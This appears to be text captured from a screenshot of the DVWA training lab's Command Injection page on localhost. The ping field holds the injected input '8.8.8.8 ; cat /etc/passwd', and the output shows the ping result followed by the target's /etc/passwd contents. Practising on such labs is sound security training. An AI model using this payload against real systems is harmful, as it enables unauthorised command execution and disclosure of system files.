 Vulnerability: Command I
localhost:10000/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 ; cat /etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=116 time=53.652 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=116 time=19.585 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=116 time=23.342 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=116 time=21.269 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 19.585/29.462/53.652/14.029 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin